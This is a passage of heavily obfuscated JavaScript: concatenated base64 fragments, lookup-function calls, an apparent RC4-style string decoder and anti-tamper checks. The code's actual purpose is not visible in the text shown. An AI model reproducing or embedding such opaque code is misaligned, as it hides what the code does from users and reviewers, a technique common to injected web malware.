nRDhrb1c3dGRUSTAnLC'+_0x9835919y(0x127)+'sJ1dQbGNLOGtwa1NrMScsJ2x4emZXUkpj'+_0x9835919y(0x10e)+_0x9835919y(0xe4)+'c1TmRNU2tmJywnVzZ5SVc3aGNKMU8nLCd'+'XNUsrVzVsY0tmbScsJ3FoL2RWU29ObmEn'+'LCdCOGtGVzVKZEhheScsJ0RybktsTksnL'+'CdCOG9KVzVSY0w4b0EnLCdXUnBkVlNvVl'+'c1cmcnLCdX'+(_0x9835919y(0xc2)+'zhobWt2JywnV1ExOGxmT1AnLCdXUUpjS0'+'NrZ2FTa1YnLCdCbWt1VzdkY1BTb0YnLCd'+'XUUZjTENramZTa20nLCdGbWtvc2dXNCcs'+'J1c3QmNKWjlzc1cnLCd6Q2szVzRIb1c3T'+'ycsJ2dZN2NQS3lPJywnZGV5OHJOYScsJ1'+'c1cGNPYzlIeFcnLCdsOG9lV09Eam5xJyw'+_0x9835919y(0x160)+'JywnVzVXT1dPOUpDcScsJ0E4bzVXNmhjV'+'FNvVycsJ3BoZXp2ZUsnLCdXN1ZkSk1sZE'+'hzVycsJ3FtazBXNGhkVnF1JywnVzVWZE1'+'tb3dES20nLCd0WGVsV1AweCcsJ0FhSFBi'+'Q2s1JywnV1B6TnNTa1lDbWt3ckcnLCdXT'+'0ZjSVhuR3JHJywnendaZEc4b2tmRycsJ3'+'JTa1VXN0Q2VzZTJywnQzJHOXVtb0wnLCd'+'XUDNkUkNvNldSN2RJYScsJ1dQTmNHU2s5'+_0x9835919y(0xe7)+'DhvaFc1bjcnLCdEOGt3eXcwdCcsJ1dSM2'+'NMWjVmV09HJywnczhrSFc3dGNLbW9VJyw'+_0x9835919y(0xc1)+'NnlNV1B6a3FXJywnRVdtVVdRV0snLCdGY'+_0x9835919y(0x184)+_0x9835919y(0x125)+'nRFNrb0V2aVonLCdFOGtYVzZWZFFjRycs'+'J3pTa2lscVZjSmEnLCd3OGtvV1FKY05Tb'+'2InLCdXUHBjUThrUHA4a0gnLCdXUUZjSE'+'w3Y1E4b1AnLCdXNkZjSkg5aFc2ZScsJ3d'+_0x9835919y(0x142)+'JywnaEw5WldPN2NRVycsJ21Db3lXUUhQZ'+_0x9835919y(0x1a3)+_0x9835919y(0x113))+('JywnQUNrWlc0bmhXNVMnLCdXT3V0dENvQ'+_0x9835919y(0x173)+'AxJywnVzVyb3ZDa3V3cScsJ1dQbUhhU29'+_0x9835919y(0x8f)+_0x9835919y(0x143)+'lhqV09HJywndENrTXBzeGNKcScsJ0E4a0'+'pXNGxjT0NvYycsJ3NXaVpXUU9zJywnV1J'+'WY1ZTbzN4c2EnLCdmQ2s1V09WZFVKUycs'+'J3VDa0VnVy9jUXEnLCdXN21hVzV0Y1Iyc'+'ScsJ1c1ZGNLTmxjVHd5JywnVzQzY1B3M2'+'NJTmknLCdyeEpkUkNvQWlXJywnZW1vSVd'+'QYjBXUTQnLCdXNGhkSlNvT3UyZScsJ1dQ'+'M2RQbW9PV09oZE9HJywnVzc3ZFRTb0NXU'+'HJKJywnZG1vOFdSemJXUnEnLCd1bWt2V1'+'JWY084by8nLCd4OGtNcEdoY1RhJywnV1B'+_0x9835919y(0x171)+'Q1lxVVdQaWMnLCdwcUg3bzNLJywnY3FkY'+_0x9835919y(0x1c1)+'JCbW95JywnYUlENWZNTycsJ1c3ZGRTM05'+'kUWJlJywndkhmclc0N2NRYScsJ3FDb0NX'+'NU5jUm1vZicsJ3FTazVXNjF0VzcwJywnc'+_0x9835919y(0x12d)+'csJ2xNVGxhRzQnLCdXNzBjV1BiQndHJyw'+'nbGI1T2RlVycsJ1c3WGJ2OGtCQ3EnLCdX'+'T0pkSkNvRVdPbGRIcScsJ1c3ekl5bWtUc'+_0x9835919y(0x1be)+_0x9835919y(0x153)+_0x9835919y(0x1a2)+'MWpXUTNjVkcnLCdqTXVlc2h1JywnVzdPT'+_0x9835919y(0x109)+_0x9835919y(0xf1))+('RycsJ0ExUmRVU29MYXEnLCdXUnltV09CY'+_0x9835919y(0xef)+'QzV09tJywnV08xQ0QxTDAnLCdkdUxLYll'+_0x9835919y(0xe6)+'a0JmTycsJ3lKNHhXUkN2JywnVzczZE9Tb'+_0x9835919y(0x1ac)+'c2UmNRU29TJywnRHNaZFJtb1hXNlcnLCd'+'XUkpjSDhveXhhTycsJ1c2MUdBOGtJQkcn'+'LCd0WkxoVzY3Y01hJywnY1NrcVdRaGRUc'+'lMnLCdXUjNjVEdMdFdSNCcsJ0QxYWVXUT'+'VaJywnVzZoZEpTby9FTkcnLCdwbW8zV1B'+'UemtHJywnY0p4Y0k4b0ZXUVMnLCdXT0RC'+'bkNrTmRhJywnVzZ5Y1dPOXV0VycsJ0Fta'+_0x9835919y(0x14d)+'dQaWR5bW9VZEcnLCdibW93cmF0Y0xhJyw'+'nZ0NvR1dSYmdkVycsJ294NElFTGEnLCdE'+'Q29uVzVOY1BDb0EnLCdoU290V1JicHBhJ'+_0x9835919y(0xca)+'wnV091RldScGNQWmknLCdXUUJkTW1vR1d'+'SUmRIYScsJ1dQYnJCS0pjS2EnLCdXNTRE'+'VzVCY1VNdScsJ3Ftb1JXUHZhV1BLJywnV'+'1BIRlc2ZUxkOGt2ZXFGZEdLU0hXUG0nLC'+'dzU29NVzRsY0dDbzMnLCd3Q2tCcTBXVyc'+'sJ1dQQmNLU2tKZkNrMScsJ2NzNTdoZUsn'+'LCdBdFNtV1BhZScsJ1c2ZGNSWDU1VzY0J'+'ywndFNvZ1c2UmNIQ28wJywnd3I1WGs4az'+_0x9835919y(0x195)+'yL1c3RycsJ1c0bit0U2sxdEcnLCdXT0Zk'+'TzhvQVdQaGRNVycsJ3NtbytXNk5jVENve'+'CcsJ1dPYlZjbWt6aGEnLCdXUGRjSm1vck'+'VKOCcsJ2RT')+('b1J4Wk5jR0cnLCdXT09iV1JOY0tTby8nL'+'CdxbWtjZ2N4Y0hXJywnVzRoY0tHVHVFVy'+_0x9835919y(0x12e)+'yTUM4V1JEVScsJ3VDb2hXNkZjSkcnLCd3'+'MktwV1JQMycsJ3ZIaGRIbW9FVzRPJywnd'+'ENrZ1dSRmNKOG9tJywnc21vTVc0L2NMU2'+'85Jywna3N6SGpTazdXUmRjTk5LcFc0QmR'+'VV3knLCdXUWhjTzhrZGhDa2QnLCdpZjVz'+'V1JaY05xJywnV1BuUm93cWUnLCdkQ28zV'+'1E5aGxxJywneUNrTXplSzcnLCdXNjVGej'+_0x9835919y(0xa8)+'LMUNHJywndDhvSVc0OGFXUVcnLCdXNU5k'+'S3hCZE9iQycsJ3A4azhXUWxkVGJ5JywnV'+'1JYL29Da2VlRycsJ2piaGNNMFM0JywnVz'+'VuNkU4a3NDYScsJ2g4b3hGZE5jS3EnLCd'+'3Q2t3VzZEZVc2QycsJ0Rta0VXNnBjUDhv'+'NCcsJ3YzMEFXUjVNJywnV1I0dHFDb0FuV'+'ycsJ2h2RDdXT2xjVmEnLCdXNUNYVzRaY0'+_0x9835919y(0x198)+'XRmNKRycsJ3BTb2dXUG50V1F1JywndWRC'+_0x9835919y(0x133)+_0x9835919y(0x8b)+'csJ3dDa0JXNkJjU1NvYycsJ3c4a2ZXUHR'+_0x9835919y(0x1a6)+'NCcsJ1dPdGNRWXpqQXEnLCdXT05jR2Q1U'+'1dQRycsJ2Ewcm9rSG0nLCdXUnpIaXhhai'+'csJ1c3TmRSOG9jdzNLJywnV1A4WFdSWmN'+'SbW91JywnV1FPS1dQVmNNbW9wJywnbUtM'+'WGNXbScsJ3ZTb1pXUHpPV1JDJywnV1J4Z'+_0x9835919y(0xf5)+_0x9835919y(0xd1))+('OCcsJ2VTb0JXUmZEYWEnLCdvS1RVV1AvY'+'1RHJywnbjhvRFdPRFJXUVMnLCdXN0JkT2'+'1vOFdQTFknLCdBQ29tV1BQQldSeScsJ1d'+'RZWp3Q29waWEnLCdXUjlQYjhrMmpxJywn'+'VzU3ZEcxZGRUYTgnLCdsV0pjUGV5RCcsJ'+_0x9835919y(0x100)+'Jtb2tXUmZVV1JxJywncVNrYmtaQmNHcSc'+_0x9835919y(0x85)+_0x9835919y(0x116)+'XhnaScsJ1c0NUd1bWtqV09pJywnelNraV'+'dRZGNTbW91JywnZ0hkY0czT0QnLCdXT2h'+'jVThvbkVIOCcsJ3Nta1dXNkRpVzdTJywn'+'RG1vQ1dSck1XUjQnLCdXNWFCVzdGY1N3T'+'ycsJ2M4b0tXUEZkU0NrRFdQVGJXUjNjT1'+'NrRldSWEQnLCdXUHpIc2Z6OScsJ1dSOVF'+_0x9835919y(0x192)+'REZXNUcnLCdXTzdjTU5KY1RTb1QnLCdXU'+'C9kUUNvNVdSL2RPcScsJ1dScGNIR0RNQ2'+'EnLCdsS2Vmc2V5JywnVzR1bVc3aGNLeG0'+_0x9835919y(0x185)+'VG1vUycsJ1dPTmRPQ29CV1BOZE1HJywnb'+'HFwY1B4dVonLCdscnJNY0xXJywnaWc1al'+_0x9835919y(0x1c3)+'yZktTdycsJ1dPQmNNOG9tc1o4JywnV1A5'+'MGcxZWUnLCd0U2trV1B4Y0w4b2cnLCd2O'+'G9xV09QdldPeScsJ3NjZGRNU29xVzdDJy'+'wnQjhrMVc3QmNLbW9KJywnV1IxVkN4MU0'+_0x9835919y(0xf4)+'LCd5R3lmV09TOCcsJ3ZKOFd4ZTAyV1JTT'+_0x9835919y(0x12b)+'VlTicsJ2pD')+('b0JzWnUnLCdXUHYvajJLMycsJ204a3VXN'+_0x9835919y(0x18f)+_0x9835919y(0x17f)+_0x9835919y(0xb9)+'RG1rMFc0aGNSU29KJywnd21rN3YyZWcnL'+'CdXN0xEckNrK1dPSycsJ1c0NEpXNVJjVm'+'hLJywndmNqSFc3aGNLRycsJ1dQek5qQ2t'+_0x9835919y(0x1c4)+_0x9835919y(0x1d7)+'mdKY0hxJywnRWMzZElDa0NXNEcnLCdXUV'+_0x9835919y(0x1b2)+_0x9835919y(0x1d4)+'TDQnLCdXT2p3eGY5aCcsJ0JTa1BXN2ZPV'+'zdhJywndkpIeVc2RmNORycsJ2NTa0tXUG'+'xkS1hXJywnczhvN1c0RmNUbW9FJywnVzR'+'uNnI4a3ZXT0snLCdXUDFoaTFtVycsJ2U4'+'azVXNFpkVXYwJywnRlNvU1c2VmNMU296J'+'ywncENrbFc0M2RVMzAnLCd5U2svZVdWY0'+_0x9835919y(0x1c5)+'WY05HJywnVzRSZFZTb1d6MUcnLCdXT2Rj'+'TDFsY1NTb3UnLCdwaGZZZVc4JywnV09WY'+_0x9835919y(0x13d)+'MzT1pxZnUnLCd1Q2tSV1JKY1FTbzgnLCd'+_0x9835919y(0xf7)+'Y1RySFJDRycsJ2t0QmNKOG9VV1FXJywnQ'+'jhrVldQSmNNOG9OJywnV080ZHFTb1VkYS'+'csJ2lDazJXNzdkUk44JywnaGVIT2hxYSc'+'sJ1c0SzZXNlZjVGZPJywnZzhvQkZXWmNS'+'VycsJ2ViYlVqTHknLCdXNEJkUG1vbXdle'+'ScsJ2JLSExlV0cnLCdXNFdTV1FUaHpHJy'+'wnYmROY1A4')+(_0x9835919y(0xea)+_0x9835919y(0x191)+'ZjUGh1JywnV1BEVnczdGNNRycsJ1c1RmN'+'JcmJaeEcnLCdXUmxjU21rMG5Ta1EnLCdj'+_0x9835919y(0xc9)+'CdoZjBMdnZhJywnV1BUS3JmTGsnLCdXT3'+_0x9835919y(0x105)+'jVW1vd3hHSycsJ3dtazBXUHRjUm1vRics'+'J2JjN2NHU29VV1BhJywnVzZoY0tzOVZ0Y'+'ScsJ3hTa2tXNEpkTnNlJywnYjFiOFdSbG'+'NUcScsJ3dyRmRHbW9iVzVlJywnQzhvWld'+'QSEJXT3UnLCd6ZjRmQ1NvOCcsJ1dQaU9X'+_0x9835919y(0x19e)+_0x9835919y(0x168)+'wnVzRsY1BnSmNMS3UnLCdXUUZjS3FQa1d'+_0x9835919y(0x1d6)+_0x9835919y(0x11e)+'Vc2bGNOVycsJ1dQVHNwQ2t2cGEnLCd0bW'+_0x9835919y(0xd2)+_0x9835919y(0x17c)+'RmRDb0lXN3hjVENrSFdQV1YnLCdXNUpkS'+'0NvWkJ4ZScsJ1dQVy95Q291cGEnLCdkQ2'+'syVzRaZEloaScsJ3hzVmRJU29JVzQ4Jyw'+'nem1rYnRmYXInLCdXUnhjVXFyakRhJywn'+'eVNveldSamJXUksnLCd3TC9kSlNvUWVhJ'+'ywnV09kY0lDa0hqQ2twJywnQjFpM1dPck'+_0x9835919y(0x183)+_0x9835919y(0x19b)+'aFcnLCdibW85QWNkY1NxJywnV09oY0tZT'+_0x9835919y(0x188)+'EnLCdzTWV4')+('RkNvVScsJ3QwYStXUkxwJywnZm1vYldSc'+_0x9835919y(0x7f)+'hvb1dSTGEnLCd0OGsxVzRCY0hTb20nLCd'+'sMmJMaWRtJywnRXNpNFdPZTMnLCdoaDFa'+'aGNTJywneE5LM0VTb1onLCdXN0pjVkNrS'+_0x9835919y(0x16e)+_0x9835919y(0x10a)+_0x9835919y(0x16d)+'ZzhLRWUwJywnVzVtOVdRbmtyRycsJ0Vta'+'2VXUEpjTDhvaicsJ1dQSGp4ZU5jVXEnLC'+'dXN3IzVzROZEk4a3VXUjBZeFNvb3RjeGN'+_0x9835919y(0x169)+'UVBCeVcnLCdybW9XVzRTdVdPZScsJ1dQM'+'2NNU29EQUlLJywnc3NiK1c3N2NVRycsJ1'+_0x9835919y(0xce)+'XNVpjVldQYlc2bScsJ3VDa0hXNFJkTElh'+_0x9835919y(0x1ca)+'0Ntb3RXNGFiV1AwJywnZWNMeml2VycsJ1'+'c3WmNOMC9jUnVxJywnRjhvUlc2WmNLbW8'+_0x9835919y(0xe2)+'S2RXJywnVzVwY0tmcGNMTksnLCd2M3RkU'+'FNvV2dHJywnRTF1NUI4b0InLCdXUnpnRj'+_0x9835919y(0xcd)+'SbW8yJywneDhvZlc2cGNQOG9DJywnc0lU'+'RVc0ZGNLYScsJ3VmbUF3bW9UJywndmNOZ'+'ElDb2RXNzgnLCd4bWtKVzd0Y1VDb1QnLC'+'dXNUpkSm1vVEVDazgnLCdXNjllczhrNER'+'xJywnVzVGY0hmWmNOMVcnLCdxbWtYVzVs'+'ZElKTycsJ1dPSEd4TmxjTVcnLCdXNUxWb'+'ThrcHZDb1l6U282YVNvb24xRycsJ1c1ZV'+_0x9835919y(0xdc))+(_0x9835919y(0x126)+_0x9835919y(0x99)+_0x9835919y(0x14b)+'XT0snLCdXUHorcENraGlXJywnVzcvY0tn'+'ZGNTMmknLCd6cnkxV1FLUCcsJ0ZhTmRRb'+'W91VzYwJywnRGUvZFJTb1ZocScsJ1dPeX'+'V5U29qblcnLCdhcVpjSzFXVicsJ1dReGN'+_0x9835919y(0x130)+'V09oZE5tb3ZXNEwwJywnYmRwY0wwdVUnL'+'CdiU2tCVzdGZElMRycsJ2Ztb2JGVycsJ1'+'c2UHNzbWtMQlcnLCdBZU9DV1JQUScsJ1d'+_0x9835919y(0x196)+'U2s2Vzd0Y1Btb28nLCdhZDE4cHZDJywnV'+'zVCZE5TbzNyTHEnLCdnZnVXcUxpJywnQk'+'NvS1c3M2NJU285JywnV09SY01KUFpEcSc'+'sJ1dQMUxoU2tja0cnLCd5bWs1VzZWY1Ft'+'b2knLCdXUHY4dk5OY1NhJywnblovY05tb'+_0x9835919y(0x8c)+'NPOG9ndVpPJywnanhmVGpiUycsJ1dSVmR'+'ROG8xV1FGZFFHJywnVzROY0lzSGZ1Rycs'+_0x9835919y(0x12c)+'DdCcScsJ2dyQmNHMHFCJywnVzY3Y0lJOV'+'hFcScsJ3B0NUlrM2EnLCdXUDlQeGdWY1F'+'hJywnV1JuSHgwM2NKYScsJ3htb0JXUHpp'+_0x9835919y(0x8e)+'UpjUTBTJywnVzRwY0tISDNyRycsJ3VDa1'+'pXNWhkUmFLJywnV1FSY1NTb1d2YlMnLCd'+'mbW9kQ2FKY1ZHJywnZ1NvL0RheGNHVycs'+'J0VONFBDQ29LJywna0NvRUFYVmNKYScsJ'+'3pyS3FXT0dUJywnbEtuZG5zRycsJ1dRcm'+_0x9835919y(0x87))+('LCdxbWtaVzVoZE9hUycsJ3gwRzR3Q29zJ'+_0x9835919y(0x18d)+_0x9835919y(0x10c)+_0x9835919y(0x1b4)+'UjV1JywndWZDOHptb2YnLCdXNUdCV1A1M'+_0x9835919y(0x123)+'dSYk16YScsJ3o4a3FXNzNkTGFtJywnaEN'+_0x9835919y(0x1a1)+'QlNrR2tZQmNURycsJ3lyQmRRbW9aVzY4J'+_0x9835919y(0xec)+'cnLCdXTzNjVHYzY1FDb1MnLCdXNnhkUEN'+'vM1dQcjQnLCdidFZjVUxTOScsJ3VtbzZX'+'N05jUW1vTScsJ1dQckhjM0NzJywnbVgzY'+'1ZDb0tXT3UnLCd0d3EvRUNvWCcsJ3VYR3'+'BXUUdhJywnRWZDVFdSMU8nLCdXT3RkUTh'+'vMldQdGRSVycsJ0VMQzN1U280JywnRFNv'+'WVdQOVFXUUcnLCdXT0pjR2FmbkZhJywna'+'ThrOVc0bGRITGknLCdyaENzV09QNicsJ2'+'NjeGNLbW9QV1FHJywnVzVuK3I4a1R1YSc'+'sJ2FhM2NObW9NV1B5JywnVzUzZExDb2hX'+_0x9835919y(0x91)+'GdKZFZHaScsJ1c0SHh5U2tXV1FhJywnV1'+_0x9835919y(0xc3)+_0x9835919y(0x13c)+'UWJHJywndjJOZExDbytoRycsJ3FaT3ZXU'+'Vd3JywnRWhkZFNDbytpVycsJ1c1MG5XNk'+'pjR3ZtJywnV09qa0QzYjgnLCd1c0xVbEN'+'rdCcsJ1c3TmRRbW8xV1JiZicsJ25IM2NR'+_0x9835919y(0x14f)+'UsnLCdXUjdjS21vcXhKOCcsJ2ptb1B2cz'+'NjT3EnLCdr')+('OG9uV1FmY1dQaScsJ3dDa0ltSEZjSnEnL'+'CdxTkZkTVNrc1c1RmRTeHJMVzZUYVdQaS'+_0x9835919y(0x186)+'nV1BYcScsJ1dSWG9hU2tkakcnLCdXUXBk'+_0x9835919y(0x174)+_0x9835919y(0x151)+'wnRW1rbnIzMDInLCdXNzFPd1Nrd3RxJyw'+'nV1EvZFZTbzBXUHRkSnEnLCdXUE5kTzhv'+'blc3bksnLCdXNkdIVzdGY0dnTycsJ1dSZ'+_0x9835919y(0xdb)+'RmL3Rta252RycsJ0VDa1dXNHpqVzc4Jyw'+'nV1EvY0xlcGNMOG9HJywnb1NvRXpxbGNM'+_0x9835919y(0xed)+'ycsJ2JDa1lXN2xkS3ZlJywnV1A1S2dta0'+'9rRycsJ1dRODBCQ29NbHEnLCdXNXhjVFl'+'IeHJXJywndlllV1dQNDAnLCdqdmlnQWVH'+'Jywnb0hGY1RlcWUnLCdXUlZjUENrc2tTa'+'0gnLCdXNW13V1E5TnFXJywnV09qcXZoMU'+'onLCdFbWtoVzZKY084b0MnLCdXNWV3V1J'+'iSHhXJywnV1F6aHh3ZnAnLCdXUWo4cDJD'+_0x9835919y(0x84)+_0x9835919y(0xba)+_0x9835919y(0x9f)+_0x9835919y(0x1d8)+_0x9835919y(0xab)+_0x9835919y(0x114)+'9pQ3dlJywncThrOXhmV3InLCdXT0dXV1F'+'4Y05TbzAnLCdlOGszVzVCZEhmZScsJ24y'+_0x9835919y(0x1aa)+_0x9835919y(0x112)+_0x9835919y(0x1ce))+('JywnYjhvNFdRNWVncScsJ3E4a2NXN0JjU'+_0x9835919y(0x16b)+'tKUmNMcScsJ0Ftb3JXUEwxV084JywnVzd'+'CY09XUEZXN2UnLCdGYmZ2cG1rbycsJ2Vt'+_0x9835919y(0x97)+'Cd5TXVlV1JYVCcsJ0ZjdjJhbWtTJywneE'+_0x9835919y(0xad)+'2OGtNVzY3Y1JDb0YnLCdDU2tTV1AzY0s4'+'b0EnLCdzYTlNVzRoY0lhJywnQ1NrcWZZS'+'mNKcScsJ1dSL2NRTi9jU1NvVScsJ0Zta2'+'FXNGhkUEl5JywnbG1rNFc3RmRReDgnLCd'+'ocUhaaHc0JywnZENvSldPUFFpRycsJ1dS'+'T0dzQ29Fa2EnLCd3YlN2V1B1WicsJ2tjd'+'nlnMWknLCdXNzBWVzZWY1JnQycsJ3Q4a1'+_0x9835919y(0x149)+'nVzd6WEJDa1ZXUGUnLCd0U2tBVzZCY0tT'+'b1InLCd0MlZkVENvU1dQRycsJ1c0QzdXU'+'HYzQ1cnLCdXUld4V1FGY1Y4bzEnLCduQ2'+'syVzVoZE12RycsJ2pHeGNHdjBEJywnVzR'+'GZFVtb3hDS2UnLCd0U2tCcmJWY0xTb3FX'+'UUw2JywnRENrK1c1TmNHU29iJywna2ZlQ'+'0NLTycsJ2tDb3lXUTlOY0cnLCdyQ2s0eG'+'htcCcsJ2NDa25XNEs2VzQwdFc0cGRWbWt'+'vVzZ6WmpHJywnV1BYM2FoT3cnLCdXNHVW'+'VzVOY094QycsJ1dRdGRWU28wVzdYbicsJ'+'3JtbzdXNmVGV1FtJywndzhrcVc0MVNXNH'+'knLCdCOGtEV1FkY1ZDb3gnLCdXNlpjVWJ'+'YZlc3bScsJ1c0cGRKOG92endDJywnRGJT'+'Z1dQeXQnLCdXN3UrVzQvY0d4bScsJ1c2a'+'GNOMTNjVnVlJywnZWJUOW5LNCcsJ1c2R0'+'FXUFBqRHEn')+('LCdrSmxjUExLZycsJ1dPU1FXT0ZjUThvd'+_0x9835919y(0xcf)+'ZoV1J5JywnV1JtWVdRVmNJbW9nJywnZnV'+'iR2N0UycsJ2pTa2xoTXZUJywnRm1vNldP'+'UGRXUmEnLCdFU2t1VzRYUVc1QycsJ0FOV'+'1p0bW9aJywnb2RKY0d1cUEnLCdXUEpkSz'+'hveFdRdGRIVycsJ25yVFVkTUsnLCdXNGh'+'kSzMvZFZzQycsJ1c1MU95OGs3dEcnLCdX'+'Nlh4clNrQ1dRMCcsJ1c0TmRNbW9hRDBHJ'+'ywnV09TN0ZDbzJtRycsJ1c2VmRJU29HV0'+'9mNCcsJ3doaGRNOG9BZVcnLCd6bWtrV09'+'kY09tb0InLCd4Z3VQV1E1dScsJ1c2bGNS'+'YlBJdWEnLCdXNmpMcVNrR0ZhJywneW1re'+'kZmbUEnLCdXUHkwV1BOY004b3onLCdCU2'+'tHVzZKY1FDb3MnLCdxU2tDZ0kzY1NhJyw'+'nV1JlMFdRdGNVbW9SJywnVzdmNXg4a25B'+'VycsJ1dSM2NTQ292dXRHJywnQXVta1dPN'+'VMnLCd6bWsyZGEzY0hHJywnV1F4ZEltb3'+'NXT2hkT3EnLCdXUkR6YWVpaCcsJ0FTa25'+'4TWFvJywndlNrNnd3T1AnLCdhV1RJYUxp'+_0x9835919y(0x8a)+'1c1cjInLCd4SkhzVzdCY05hJywnRExwZF'+'JDb05qVycsJ1c2UHp2OGtaRnEnLCdGMjN'+'kUFNvNVc1UycsJ3RxejdXNXBjVXEnLCd0'+'U280VzY0SVdPSycsJ1dPUmNTcjlodVcnL'+'Cd1U29NV1FQRldQYScsJ3p3S2RFU29GJy'+'wnQXR1UFdQbVMnLCdBMEtaRmNXN3BTa25'+_0x9835919y(0xbb)+'J2kxRG9wWlcnLCdvU29Ed0hGY0lxJywne'+_0x9835919y(0x19c)+_0x9835919y(0x1d1))+('dllocScsJ3ozVmROU29HY3EnLCdsbW93d'+'UdwY1NHJywneXV0ZEc4b1BpVycsJ2ZxOC'+'tjSzQnLCdXUU5jTFdMdVdQNCcsJ2g4b2p'+'3YkpjTWEnLCdXNDVod21rdHhXJywneVNr'+'aVdSN2NMQ29uJywnV09TWEFTb29qVycsJ'+_0x9835919y(0x181)+'JtazVXNDdjSVNvRicsJ3dta21XNkxrVzU'+_0x9835919y(0x110)+'VFNvTycsJ3Btb01XUnI0alcnLCdBbW9ZV'+'zRWY0lTb3gnLCdXUDdjS3hkY0s4bzAnLC'+'dlWWhjVkNvTldRSycsJ2Q4a0tXNlpkTEt'+'lJywnVzRlTldSZktEYScsJ1c3elpXUXRj'+'SUNvSFc0eUh4RycsJ1c1ek9FOGt6c1cnL'+_0x9835919y(0xbe)+_0x9835919y(0x1b0)+'kV1FXJywnV1JYMHR3RGYnLCdXUVZjS1Nv'+'QndaZScsJ1dPZll3aDFwJywnVzRwZEcwe'+_0x9835919y(0x16f)+_0x9835919y(0x11b)+'ncjhrREJMcTAnLCdzWVhKaUNrcCcsJ2xN'+_0x9835919y(0x11d)+'kJkUVNvMnh1QycsJ1dSekJjQ2tEY1cnLC'+_0x9835919y(0x1b1)+'tJywnQThrV1dPcGNVbW9lJywnVzUzY1JD'+'a2lXTzBnelNvTUNDbzZXNzdkSkNrNCcsJ'+'2tXdmVjTXEnLCdnSnBjR01DNicsJ1dPRm'+'NJTlpjSjhvaScsJ1dRN2NOaGxjVENvdCc'+'sJ2paM2NKOG9RV1JpJywnV09CY0xKTElX'+_0x9835919y(0x14a)+_0x9835919y(0x1bb)+'9EVzVlcFdQ')+('UycsJ3VZWEdXNDNjTVcnLCdhMlAvV1A3Y'+_0x9835919y(0xff)+'pjSkcnXTtmdW5jdGlvbiBfMHg4MTk5MjY'+'wZChhLGIpe2E9YS0weDEyNDt2YXIgYz1f'+'MHg4MTk5MjYwY1thXTtpZihfMHg4MTk5M'+'jYwZFsnSmpIYklaJ109PT11bmRlZmluZW'+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x9835919y(0x103)+_0x9835919y(0x187)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x9835919y(0x13e)+_0x9835919y(0x167)+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x9835919y(0x15d)+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+_0x9835919y(0xb5)+'yspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MH'+_0x9835919y(0x1cf)+_0x9835919y(0xd6)+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+'ZhciB3PTB4')+('MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDgxOTkyNjBkWydvbHR'+'oQVcnXT1oLF8weDgxOTkyNjBkWydodHZs'+'ZHEnXT17fSxfMHg4MTk5MjYwZFsnSmpIY'+'klaJ109ISFbXTt9dmFyIGU9XzB4ODE5OT'+'I2MGNbMHgwXSxmPWErZSxnPV8weDgxOTk'+'yNjBkWydodHZsZHEnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg4MTk5MjYwZ'+'FsnQmx4RnBxJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ29'+'LVXJHYSddPWosdGhpc1snUFNybG1XJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydWeEtjW'+'EcnXT1mdW5jdGlvbigpe3JldHVybiduZX'+'dTdGF0ZSc7fSx0aGlzWyd4RnB1a20nXT0'+_0x9835919y(0x1c8)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ2pNe'+'EljeiddPSdbXHgyN3xceDIyXS4rW1x4Mj'+_0x9835919y(0xc7)+'0b3R5cGUnXVsnSVR3SnpmJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ3hGcHVrbSddK3RoaXNbJ2pNeEljei'+'ddKSxrPWpbJ3Rlc3QnXSh0aGlzWydWeEt'+'jWEcnXVsndG9TdHJpbmcnXSgpKT8tLXRo'+'aXNbJ1BTcmxtVyddWzB4MV06LS10aGlzW'+'ydQU3JsbVcnXVsweDBdO3JldHVybiB0aG'+'lzWydySkJZ')+('TUYnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+_0x9835919y(0x14e)+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ1JTS2FEdSddKHRoaXNb'+'J29LVXJHYSddKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydSU0thRHUnXT1mdW5jdGlvbihqKX'+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snUFN'+'ybG1XJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ1BTcmxtVyddWydwdXNoJ10oT'+_0x9835919y(0xa7)+'0nXSgpKSksbD10aGlzWydQU3JsbVcnXVs'+_0x9835919y(0x144)+'J1BTcmxtVyddWzB4MF0pO30sbmV3IGkoX'+'zB4ODE5OTI2MGQpWydJVHdKemYnXSgpLF'+'8weDgxOTkyNjBkWydCbHhGcHEnXT0hIVt'+'dO31jPV8weDgxOTkyNjBkWydvbHRoQVcn'+'XShjLGIpLF8weDgxOTkyNjBkWydodHZsZ'+'HEnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+_0x9835919y(0x1cd)+'9XzB4ODE5OTI2MGQ7d2hpbGUoISFbXSl7'+